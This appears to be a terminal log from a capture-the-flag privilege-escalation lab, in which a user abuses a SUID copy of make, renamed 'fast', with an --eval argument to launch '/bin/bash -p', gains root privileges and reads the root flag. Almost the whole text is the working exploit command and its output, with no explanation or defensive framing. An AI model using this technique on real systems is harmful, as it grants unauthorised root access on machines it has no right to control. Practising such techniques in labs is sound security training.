 -rwsr-xr-x 1 root root 10232 Mar 28  2017 /usr/lib/eject/dmcrypt-get-device
user45@hacksudoLPE:~$ ls
fast  make
user45@hacksudoLPE:~$ COMMAND='/bin/bash -p'
user45@hacksudoLPE:~$ ./fast -s --eval=$'x:\n\t-'"$COMMAND"
bash-5.0# iId
bash: iId: command not found
bash-5.0# id
uid=1046(user45) gid=1046(user45) euid=0(root) groups=1046(user45)
bash-5.0# cd /root
bash-5.0# ls
root.txt
bash-5.0# cat root.txt
viluhacker
bash-5.0#